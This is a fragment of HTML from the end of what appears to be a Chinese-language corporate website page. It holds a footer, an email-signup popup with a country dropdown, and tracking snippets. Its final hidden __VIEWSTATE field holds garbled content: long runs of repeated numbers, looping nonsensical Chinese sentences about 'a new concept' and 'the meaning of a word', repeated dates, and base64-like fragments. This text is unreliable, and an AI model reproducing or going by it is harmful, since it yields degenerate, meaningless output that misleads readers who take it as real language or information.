          <li class="footer-btm-item"><a id="p_lt_footerBottomNavList_FooterBtmNavItem1_Link" href="//www.musiclabinc.com/contact-us"><span id="p_lt_footerBottomNavList_FooterBtmNavItem1_Text">联系我们</span></a></li>
          <li class="footer-btm-item"><a id="p_lt_footerBottomNavList_FooterBtmNavItem_Link" href="//www.musiclabinc.com/privacy-and-cookies-policy/" target="_blank"><span id="p_lt_footerBottomNavList_FooterBtmNavItem_Text">隐私政策</span></a></li>
         </ul>
        </div>
       </div>
      </div>
     </div>
    </footer>
    <!-- End Footer -->
   </div>
   <aside class="emailPopUp">
    <span class="emailPopUp__close">×</span>
    <div class="container">
     <div class="row">
      <div class="col-lg-4">
       <h3>保持秘密</h3>
      </div>
      <div class="col-lg-4">
       <p>获得行业提示和2023展会优惠。</p>
      </div>
      <div class="col-lg-4">
       <div id="p_lt_emailPopup_On_lineForm_sys_pnlUpdate">
        <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz">
         <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_pnlForm" class="FormPanel" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_emailPopup_On_lineForm_plcUp_viewBiz_btnOK')">
          <div class="outer-container">
           <div class="row">
            <div class="col-xs-6">
             <div>
              <label id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_lb" class="EditingFormLabel" for="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_txtText"></label>
             </div>
             <div class="margin-left-5 margin-right-5">
              <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_ncpe__mail_address" class="EditingFormControlNestedControl editing-form-control-nested-control">
               <input name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$E__mail_Address$txtText" type="text" maxlength="200" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_txtText" class="form-control">
               <input type="hidden" name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$E__mail_Address$exWatermark_ClientState" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_exWatermark_ClientState">
              </div>
             </div>
             <div></div>
            </div>
            <div class="col-xs-6">
             <div>
              <label id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_lb" class="EditingFormLabel" for="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_dropDownList"></label>
             </div>
             <div class="margin-left-5 margin-right-5">
              <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_ncpbusiness_country" class="EditingFormControlNestedControl editing-form-control-nested-control">
               <select name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$Business_Country$dropDownList" onchange="javascript:setTimeout('__doPostBack(\'p$lt$emailPopup$On_lineForm$plcUp$viewBiz$Business_Country$dropDownList\',\'\')', 0)" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_dropDownList" class="DropDownField form-control"><option selected value="(选择)">(选择)</option><option value="美国">美国</option><option value="阿富汗">阿富汗</option><option value="阿兰群岛">阿兰群岛</option><option value="阿尔巴尼亚">阿尔巴尼亚</option><option value="阿尔及利亚">阿尔及利亚</option><option value="美属萨摩亚">美属萨摩亚</option><option value="安道尔">安道尔</option><option value="安哥拉">安哥拉</option><option value="安圭拉岛">安圭拉岛</option><option value="南极洲">南极洲</option><option value="安提瓜岛和巴布达">安提瓜岛和巴布达</option><option value="阿根廷">阿根廷</option><option value="亚美尼亚">亚美尼亚</option><option value="阿鲁巴岛">阿鲁巴岛</option><option value="澳大利亚">澳大利亚</option><option value="奥地利">奥地利</option><option value="阿塞拜疆">阿塞拜疆</option><option value="巴哈马群岛">巴哈马群岛</option><option value="巴林">巴林</option><option value="孟加拉国">孟加拉国</option><option value="巴巴多斯">巴巴多斯</option><option value="白俄罗斯">白俄罗斯</option><option value="比利时">比利时</option><option value="伯利兹">伯利兹</option><option value="贝宁">贝宁</option><option value="百慕大">百慕大</option><option value="不丹">不丹</option><option value="玻利维亚">玻利维亚</option><option value="博内尔岛">博内尔岛</option><option value="波斯尼亚和黑塞哥维那">波斯尼亚和黑塞哥维那</option><option value="博茨瓦纳">博茨瓦纳</option><option value="英属印度洋领土">英属印度洋领土</option><option value="巴西">巴西</option><option value="文莱">文莱</option><option value="保加利亚">保加利亚</option><option value="布吉纳法索">布吉纳法索</option><option value="布隆迪">布隆迪</option><option value="柬埔寨">柬埔寨</option><option value="喀麦隆">喀麦隆</option><option value="加拿大">加拿大</option><option value="佛得角">佛得角</option><option value="开曼群岛">开曼群岛</option><option value="中非共和国">中非共和国</option><option value="乍得">乍得</option><option value="智利">智利</option><option value="中国">中国</option><option value="圣诞岛">圣诞岛</option><option value="科科斯群岛">科科斯群岛</option><option value="哥伦比亚">哥伦比亚</option><option value="科摩罗">科摩罗</option><option value="刚果">刚果</option><option value="库克群岛">库克群岛</option><option value="哥斯达黎加">哥斯达黎加</option><option value="克罗地亚">克罗地亚</option><option value="古巴">古巴</option><option value="库拉索岛">库拉索岛</option><option value="塞浦路斯">塞浦路斯</option><option value="捷克共和国">捷克共和国</option><option value="丹麦">丹麦</option><option value="吉布提">吉布提</option><option value="多米尼加">多米尼加</option><option value="多米尼加共和国">多米尼加共和国</option><option value="厄瓜多尔">厄瓜多尔</option><option value="埃及">埃及</option><option value="萨尔瓦多">萨尔瓦多</option><option value="赤道几内亚">赤道几内亚</option><option value="厄立特里亚">厄立特里亚</option><option value="爱沙尼亚">爱沙尼亚</option><option value="埃塞俄比亚">埃塞俄比亚</option><option value="福克兰群岛">福克兰群岛</option><option value="法罗群岛">法罗群岛</option><option value="斐济">斐济</option><option value="芬兰">芬兰</option><option value="法国">法国</option><option value="法属圭亚那">法属圭亚那</option><option value="法属波利尼西亚">法属波利尼西亚</option><option value="法国南部地区">法国南部地区</option><option value="加蓬">加蓬</option><option value="冈比亚">冈比亚</option><option value="乔治亚州">乔治亚州</option><option value="德国">德国</option><option value="加纳">加纳</option><option value="直布罗陀">直布罗陀</option><option value="希腊">希腊</option><option value="格陵兰岛">格陵兰岛</option><option value="格林纳达">格林纳达</option><option value="瓜德罗普岛">瓜德罗普岛</option><option value="关岛">关岛</option><option value="危地马拉">危地马拉</option><option value="格恩西岛">格恩西岛</option><option value="几内亚">几内亚</option><option value="几内亚-比绍">几内亚-比绍</option><option value="圭亚那">圭亚那</option><option value="海地">海地</option><option value="听到岛">听到岛</option><option value="洪都拉斯">洪都拉斯</option><option value="香港">香港</option><option value="匈牙利">匈牙利</option><option value="冰岛">冰岛</option><option value="印度">印度</option><option value="印尼">印尼</option><option value="伊朗">伊朗</option><option value="伊拉克">伊拉克</option><option value="爱尔兰">爱尔兰</option><option value="英国属地曼岛">英国属地曼岛</option><option value="以色列">以色列</option><option value="意大利">意大利</option><option value="象牙海岸">象牙海岸</option><option value="牙买加">牙买加</option><option value="日本">日本</option><option value="泽西岛">泽西岛</option><option value="约旦">约旦</option><option value="哈萨克斯坦">哈萨克斯坦</option><option value="肯尼亚">肯尼亚</option><option value="基里巴斯">基里巴斯</option><option value="朝鲜">朝鲜</option><option value="韩国">韩国</option><option value="科索沃">科索沃</option><option value="科威特">科威特</option><option value="吉尔吉斯斯坦">吉尔吉斯斯坦</option><option value="老挝">老挝</option><option value="拉脱维亚">拉脱维亚</option><option value="黎巴嫩">黎巴嫩</option><option value="莱索托">莱索托</option><option value="利比里亚">利比里亚</option><option value="利比亚">利比亚</option><option value="列支敦斯登">列支敦斯登</option><option value="立陶宛">立陶宛</option><option value="卢森堡">卢森堡</option><option value="澳门">澳门</option><option value="马其顿">马其顿</option><option value="马达加斯加">马达加斯加</option><option value="马拉维">马拉维</option><option value="马来西亚">马来西亚</option><option value="马尔代夫">马尔代夫</option><option value="马里">马里</option><option value="马耳他">马耳他</option><option value="马绍尔群岛">马绍尔群岛</option><option value="马提尼克岛">马提尼克岛</option><option value="毛利塔尼亚">毛利塔尼亚</option><option value="毛里求斯">毛里求斯</option><option value="马约特岛">马约特岛</option><option value="墨西哥">墨西哥</option><option value="密克罗尼西亚">密克罗尼西亚</option><option value="摩尔多瓦">摩尔多瓦</option><option value="摩纳哥">摩纳哥</option><option value="蒙古">蒙古</option><option value="黑山共和国">黑山共和国</option><option value="蒙特塞拉特">蒙特塞拉特</option><option value="摩洛哥">摩洛哥</option><option value="莫桑比克">莫桑比克</option><option value="缅甸">缅甸</option><option value="纳米比亚">纳米比亚</option><option value="瑙鲁">瑙鲁</option><option value="尼泊尔">尼泊尔</option><option value="荷兰">荷兰</option><option value="新喀里多尼亚">新喀里多尼亚</option><option value="新西兰">新西兰</option><option value="尼加拉瓜">尼加拉瓜</option><option value="尼日尔">尼日尔</option><option value="尼日利亚">尼日利亚</option><option value="纽埃岛">纽埃岛</option><option value="诺福克岛">诺福克岛</option><option value="北马里亚纳">北马里亚纳</option><option value="挪威">挪威</option><option value="阿曼">阿曼</option><option value="巴基斯坦">巴基斯坦</option><option value="帕劳">帕劳</option><option value="巴勒斯坦">巴勒斯坦</option><option value="巴拿马">巴拿马</option><option value="巴布新几内亚">巴布新几内亚</option><option value="巴拉圭">巴拉圭</option><option value="秘鲁">秘鲁</option><option value="菲律宾">菲律宾</option><option value="皮特克恩">皮特克恩</option><option value="波兰">波兰</option><option value="葡萄牙">葡萄牙</option><option value="波多黎各">波多黎各</option><option value="卡塔尔">卡塔尔</option><option value="罗马尼亚">罗马尼亚</option><option value="俄罗斯">俄罗斯</option><option value="卢旺达">卢旺达</option><option value="团聚">团聚</option><option value="圣巴特尔米">圣巴特尔米</option><option value="圣赫勒拿">圣赫勒拿</option><option value="圣基茨和尼维斯">圣基茨和尼维斯</option><option value="圣卢西亚岛">圣卢西亚岛</option><option value="圣马丁(法国)">圣马丁(法国)</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣文森特和格林纳丁斯">圣文森特和格林纳丁斯</option><option value="萨摩亚">萨摩亚</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣马力诺">圣马力诺</option><option value="圣多美和普林西比">圣多美和普林西比</option><option value="沙特阿拉伯">沙特阿拉伯</option><option value="塞内加尔">塞内加尔</option><option value="塞尔维亚">塞尔维亚</option><option value="塞舌尔">塞舌尔</option><option value="塞拉利昂">塞拉利昂</option><option value="新加坡">新加坡</option><option value="它们Maarten(荷兰)">它们Maarten(荷兰)</option><option value="斯洛伐克">斯洛伐克</option><option value="斯洛文尼亚">斯洛文尼亚</option><option value="所罗门群岛">所罗门群岛</option><option value="索马里">索马里</option><option value="南非">南非</option><option value="南乔治亚和南桑威奇群岛">南乔治亚和南桑威奇群岛</option><option value="南苏丹">南苏丹</option><option value="西班牙">西班牙</option><option value="斯里兰卡">斯里兰卡</option><option value="苏丹">苏丹</option><option value="苏里南">苏里南</option><option value="斯瓦尔巴特群岛">斯瓦尔巴特群岛</option><option value="斯威士兰">斯威士兰</option><option value="瑞典">瑞典</option><option value="瑞士">瑞士</option><option value="叙利亚">叙利亚</option><option value="台湾">台湾</option><option value="塔吉克斯坦">塔吉克斯坦</option><option value="坦桑尼亚">坦桑尼亚</option><option value="泰国">泰国</option><option value="东帝汶—帝汶岛,">东帝汶—帝汶岛,</option><option value="多哥">多哥</option><option value="托克劳">托克劳</option><option value="汤加">汤加</option><option value="特立尼达和多巴哥">特立尼达和多巴哥</option><option value="突尼斯">突尼斯</option><option value="火鸡">火鸡</option><option value="土库曼斯坦">土库曼斯坦</option><option value="特克斯和凯科斯群岛">特克斯和凯科斯群岛</option><option value="图瓦卢">图瓦卢</option><option value="乌干达">乌干达</option><option value="乌克兰">乌克兰</option><option value="阿拉伯联合酋长国">阿拉伯联合酋长国</option><option value="联合王国">联合王国</option><option value="美国小边远群岛">美国小边远群岛</option><option value="乌拉圭">乌拉圭</option><option value="乌兹别克斯坦">乌兹别克斯坦</option><option value="瓦努阿图">瓦努阿图</option><option value="梵蒂冈城">梵蒂冈城</option><option value="委内瑞拉">委内瑞拉</option><option value="越南">越南</option><option value="英属维尔京群岛">英属维尔京群岛</option><option value="美属维尔京群岛">美属维尔京群岛</option><option value="瓦利斯群岛和富图纳群岛">瓦利斯群岛和富图纳群岛</option><option value="西撒哈拉">西撒哈拉</option><option value="也门">也门</option><option value="赞比亚">赞比亚</option><option value="津巴布韦">津巴布韦</option></select>
               <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_autoComplete" class="autocomplete"></div>
              </div>
             </div>
             <div></div>
            </div>
           </div>
           <div class="row">
            <div class="consent col-lg-12">
             <div></div>
             <div class="flex"></div>
             <div></div>
            </div>
           </div>
           <div class="row">
            <div class="consent col-lg-12">
             <div></div>
             <div class="flex"></div>
            </div>
           </div>
           <div class="row">
            <div class="col-lg-12">
             <div>
              <input type="submit" name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$btnOK" value="报名" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_btnOK" class="FormButton btn btn-primary">
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </aside>
   <div id="fb-root"></div>
   <div id="js-mask" class="mask"></div>
   <div id="js-modal" class="modal raised raised-rounded raised-dark">
    <div class="js-modal-content modal-content"></div>
    <button class="js-modal-close modal-close">X</button>
   </div>
   <!--[if gte IE 9 ]><!---->
   <!--<![endif]-->
   <!--[if gte IE 9 ]><!---->
   <!--<![endif]-->
   <!--[if lt IE 9 ]>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!--<![endif]-->
   <!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--[if lte IE 9 ]><script src="/CMSPages/GetResource.ashx?scriptfile=/CMSScripts/Custom/WOA/jquery.html5-placeholder-shim.js"></script><!--<![endif]-->
   <!-- Act-On Tracking Code 1 -->
   <!-- Act-On Tracking Code 2 -->
   <!-- LinkedIn Tracking 19-20 -->
   <noscript>
    <img height="1" width="1" style="display:none;" alt="LinkedIn" src="https://dc.ads.linkedin.com/collect/?pid=1023914&fmt=gif">
   </noscript>
   <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8.8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 ZDEI7DQ2RZBSNVCFCLRFOMJ6.这一点是一个研究重点。6.这一点是一个研究重点。这一点是一个研究重点。这一点是一个研究重点是，这一点是一个研究重点是一个研究重点是一个研究重点。一个研究重点是一个研究重点，一个研究重点是一个研究重点是一个研究重点。一个研究重点是一个研究重点是，一个研究重点是一个研究重点是一个研究。一个研究重点是一个研究。一个关于一个关于一个关于一个关于一个研究。2 2。2个研究。2个研究。2个研究。2。2个研究。2个研究。2。2个关于一个研究。一个关于一个关于一个研究，一个领域，一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个研究，2 2个2个2个2个2个2个2个2个2个2个2个2个研究的IS/Wwh4.这两个词的意思是一个词的意思意思是一个词的意思意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个吉基，一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思意思是一个词的意思意思是一个词的意思是一个词的意思，或者一个词的意思是一个词的意思意思是一个词的意思意思意思意思是一个词的意思意思意思是一个词的意思，或者一个词的意思意思意思是一个词的意思意思意思意思意思意思是一个词的意思意思是一个词IO7KRJJ50ZTH5O45DUSS3IWFBKAJFH10DF中国政府在一份研究报告中提出了一个新的概念。一份研究报告中提出了一个新的概念，即一个新的概念，即一个新的概念，一个新的中国政府，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个中国中国政府的一个新的第二层（1-1-1-1-1-2-1-2-1-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-1 4ZB8DQAUB0NDOQB8FL2.在过去的一段时间里，他们对某一研究项目的研究提出了一些建议，对该项目的研究提出了一些建议，对该项目的研究提出了一些新的想法，对该项目的研究提出了一个新的承诺，一个新的研究项目，一个新的研究项目，一个新的研究，一个新的研究，一个新的一个研究，一个新的研究，一个新的研究，一个新的研究，一个新的研究，一个新的一个新的研究，一个新的一个新的研究，一个新的一个新的研究的一个新的一个研究的一个新的研究项目，新的一个新的一个新的一个新的一个新的研究项目，新的一个新的一个新的研究项目，新的一个新的一个新的一个研究项目，新的一个新的一个新的研究项目，新的一个新的一个新的一个新的研究的研究的GEVRPDGSSD/ju0ocSGm8KpwST4.这个词的意思是一个[base64]（2）这两个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：这个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：这个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是一个词的意思是：一个词的意思是一个词的意思是：一个词的意思是一个词的意思是一个词的意思是：一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的XY1MBSG+lMiXG7/2YScO6.研究者们提出了一种新的研究方法。一种新的研究方法是一种新的研究方法。研究者们提出了一种新的研究方法，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的技术，一种新的理论，一种新的研究，一种新的技术，一种新的技术，一种新的研究，一种新的技术，一种新的一种新的技术，一种新的技术，一种新的技术，一种新的技术，新的一种新的一种新的技术，新的技术，新的技术，新的技术，新的一种新的研究，新的一种新的一种新的技术，新的一种新的技术，新的技术，新的技术，新的技术，新的研究，新的一RMYG9FFYFW2TBD3+V这一问题的答案是一个问题的答案。这一问题的答案是一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案是一个问题的答案。一个问题是一个问题的答案是，一个问题的答案是一个问题的答案是一个问题的答案是一个问题的答案是一个答案是一个答案是一个问题的答案。一个问题的答案是一个答案是一个问题的答案是一个答案是一个问题的答案是一个答案是一个问题的答案是一个问题的答案是一个答案是一个问题的答案是一个问题的答案是一个问题的答案是一个答案是一个问题的答案。答案是一个答案是一个问题的答案是一个答案是一个答案。答案是IYEPVMPQATBJFCTLJYBJBR51+9 C90X X X QQQQQQQQZZ6是一个非常有意思的8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 YBxAu4UjHME8Vjx33U1FKN22.一个[base64]月，中国的一家4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10/Fvj2P5wW19W1GhY/JL7nlxliL42.在这方面，我们发现了一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个中国货币基金组织（IMF基金基金基金基金组织+一个共同共同合作的）的概念，这一个新的概念，这一个概念，这个概念是一个概念，这个概念，这个概念是一个基金基金组织（IMF+一个基金组织+一个基金+一个（基金组织）在一个共同共同共同共同的）在一个概念，这一个概念，这一个新的概念，他们在一个概念，他们在一个中国的研究中，他们在一个中国的研究中，他们在一个中国的一个中国的一个新概念，他们在一个概念，他们的中国的中国的中国的一些在一些在一些在一些在一些U4K70a2IO7RinI/60SatKSezHc844月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月2日，2月2日，2月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月2日，2月4日，2月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2日，2日L1HJOG2H1WLP1DCEYKH/6UQTiFHsxWipSQUadN/EQL503E7NK8SSURL2FSFMF6OHW8SYW4I5YZK+GKUEILEOEyditischJ/oQajaanu2N/VXVIWKROTJX7PMRZXOKBI07NMIfZbo4Fc7QmuEPci65TmvR5UEO1l8Y5HVqWQxls0AUVx1XWsbWv3LUX1MTCImGirVa687kbxbhdlFCJySJGtze82EEsBcOiBAigmdbdnmNlB4MjweKccknaV3r6DP3JixJ/DRjRjJU4Mw8M/fN6nilv/njRa8Qlbv1chMxPQf6Ufq+19PuqPmuO74r1WgSRxwutig/lMrouUtfM1xg/NqsWGD+W9+SbQtqI5u8qH0bSrd/Xg9pMKKIc0Twh5S5WStUqSTGT0NnD1fYseITLnnwH4f870CesDtnyz6O2NAguQszec8DDQodV0Zq/kUkZDZPKVSGXnINHra91VMuZuda953H+1ucBSh25b4z6hKHkRjBmW5+18EcbMzSrRD7jK0liuRz39SfiixZFb2RcRHkJXDryh/pU+m8dkARtbbu1ZyL+apwKaPRk3k5dKp1RHAs/4toschakdoUCZKe/sO1aOB4RfqDtulbqmkg5Y1i6bCtfNM7wZJMaxNzd+YVESB15++nDlFwlARVAvn5SjWDUaHDS5EGlTh9RNK6VuJpotIUNaM/Uveydp8asDM2J0/BB1PS6+Tee3RNZw+ywEkamJla9sPQmgJmoQuzjKnH2FUN6d/mkgA1vuhNXxUwZJe4Lbo/[base64]/[base64]/2C4EYGHlAu4xQMfS/nPmZOkp0FKt8kKWR6DR/eOdO7wgoRdpbr283DT6dMFvLNAqe0EERooDCGXsxsRG83UhRiXdAW8Yssbcr5HLzd4qlWf8SX0hOvSkRfMmK+1Q13kfz9xxz3TUKBh1HYbubS2cbqPVhBhtG6Knga4V3FlRiM5fIjv0KwziBPtgHR5ALkKQvM1SmYCOC51p/aeKT6L6ZUYH8UVQFS3fvWAhZ8/wP3eT9k5VDR5nYb4ZoFOPZ3t4bZD1s7z9HKDz/QRbIPRQnEsqL8keeY/eQNHHFZCew9KcBSX+x2dNzLJdvy+OGy0/DAtjh0jdlOe1Cjf8femvnv4p8UEFDFo2COAIOEadfSiI9gZvZj04abiDUruTxl3xXvV2ho9kpVT5KsrQ/1jkDN1WombVt4idL45cgUH5UDCmw6El7+QhqUhtLEpA8k6zVjuCatjAEkbDq20cqZu0SDSPqwREdmcUZH53GuGGKhZ8Y6phwHQkTTmEzL2MynIueLhIBPL+moir9uy/SCGMPS5N75MsG8QP39n6wAchVn/yW3png7uAGc5kI5oSLqdNuzYrVP+BaAkbW3yWzMuSvan41yMLinnIWhavmFTy796hgqHq1dBuwgxb6xDt60+ypsuc6RmKlKEHV+T90KoO7+Ie3cIo7CkJrG22FgxdIZQKkrv4UWPK5cQ+a/4zwOk8jW32PFq0ZR0Sno2b8mUuPrmEIOtT/zsIKl6e+NjT2TVOnEfIgngdLokqvxHq6XUeSf5pj1cI6Y9tPIlEvVaj4J+pqdFewU5tqZTCfn8LkoxToZNrW00lMqIfH/M15vMPul/YfQpH6/e9j4Nkb/iaZSEixhKaMd851iHdK25B814V10ywzRrPvxbIGUJltleSTFomd8oGO6TorJj/aL5WwVHvy1y4xuNgmbg5J6lDEM/xmdbkzfh6GJf87j8lVM+w/CStB4Fdkpo66zQNFMigul/p+btXI8D0R/EKsVEBbE3dk99Xjo2Fo3BBlwW0PgUBQw56t7ET4fWHWuoxOAZQJzQ4aYBU+JlSdD70vrQybSKh8DRNBzvRNlIX9k0HFB8tIyBXC/zZXLEEzmCaznLI3/yT8zRNs/S7GitJpHGRRsFJp51KFmMkS2dQ4nX99UY/oNsY+iOTLA2rvbFYoIfexqckjofqif1NDIrs36XeTcfqei7VQZFfMX767HoblKjanEkD0xnvZB0BjKSmdCHpHvx4hfXoMiRgmadrlPnKV7BoqvKs/aAQDBDVz9uoOBzoayqXysyFCPRasJAbn6PXIIgoZtY7q2/x0Ee5NLu1VMOv+khCp3/Cfb/DiBsrgESvWjJF4Vyl1lBlAPMaQ8lpAm5baS1J3nhzOWtHuUk0R9mP4bUE99O92vi+v99TOY+qvm6cGtVte535w/[base64]/XeGT6KEX+xBon2wgAXcLqBQtBQGJClEeRL7nIMPCv43O0nWhH89wF0nBydzsfnlp8uAwYqggcxGMVrAjzKljwTUBY6TFht8T2RfYl5/enKrzHYgnC1XydOEF56gUuBjzevgyw+tOWN+ZWKP4Wz3QUViJXOHp7sNFJl3eB8fbGyAk/+nwX3MrNfvRc2istgvff1wRZersceUTQ8QGE8wu/LGyXsD1jH5kCmN2Dc4I/MEgl9zXFdBa37CLTDDmkMBLgE9HtrbZdpaiSsVVfPL7d75MioOwJ+ut86q1moVEDeev0Yz4enr8gGBI0yv0DnkDFF23sw4MKobD1l70u3WZb3qSEJpWX49KDvw9P1AljMwYYCeHX+/YF8Tdw8GsXoNdP3W5Pl+BRxUoj6PWL+WM6XIRTAwN3PbIZPfoe9VyV82GuxdD6t+D9M8vP/8wQbri7w+A9RcAqqaZoY2P0fkHzG+aqe4ORXfJlEzsxxddXU/4VImKndkXOD8OPcSeDNYHnrsVzpJUFZM2jS6+f3UVVhx5waHEuKR+LwKy8vQa9dNH9kCBoSW1wuTEnJZuKFQ4JVNfhJ+j6SI7k4tsQm5o7Uq/Ez3E1GMLALrsO+VxHKiAermY/8O71ZBgdtkuyFN2WuhgoN5YE6dwTT+J394rMlDSjwRegxQOdeLqLDol8nmdYfYE1zU43dwSYSCwLmEzxTlCCmJ0uSOf5VTayLbH7mEuBsdJZL75AGy9gchfA72gmvgAM6UmZtO4YVOSx/kv/3g8QiLgFf6aE/xlO1bOpGzF2Pfqv5+gGfZpY2/Vvf0rKibwZkEPE0jDkNJ9ElCbPb79giJDY0PieFfbTc2S2sKpgyUz/KTzeVFnW5oTsQyT+3x7aeNflKZZkSrpEU3Ab8Pve1srtAel+8+ip6tP+/alKzPmKgsfmGEtLm0xTzIQN5pAY+QTgBAbsC4Uh0egN/QhT6NsMuEDsvsJTDAu+jFakCNLNKj1Xh9xliJlpGyVxUaEqPnfjN2K38o60E1LDZudV3ReRWV5nNVPLQQrJv/LntJaWG7FHyYaTmAAY6SlnHlRrHCg/X7qhQ/7Ks0JS1B6N7lS9TSOmqEHvHt5Pa+keEu+8nMGhpmXP+YqObP7mEhWRIan2JB7eSxitReb/HaYcOxngOY8m1Q7bfGz8RXVkZ+srWUe7VE6p1RkgsN4zn0PXokGIWkCUVA0P7g0YtOMtgQXaRPtmLP86DxS9k5IcH7OjB4rCrejhzEjqZV4hzFTMV5uwcptcE5mhLbBqeBN1cSiaoaH2EEwYk70CH+SI/uluU5PTD+ecKDYUPqily7lOk43l7WmLZRwhvg61/bGJgF2eFsgfxbBC52jTYrhUl4nPvQhdxelRA6L3mt0/POZUr00OCAbrtw1Fl9Z3A3Xx/[base64]/eUTVM2vQ1pA63WlfKHKeCDSv1WNTVPs4qKNGB0q2A0qP52E4KcFF0jiYIZq5oUGMYil2QNw5uKRcZaiXaqHr2CvzjAxr7heHpTMh/arssgsJeMVaMfFmY+q5ke/rSFpYQ6RIciOrqye7v/Wte7ufU2CyojBdYV5DDyY/1zh32C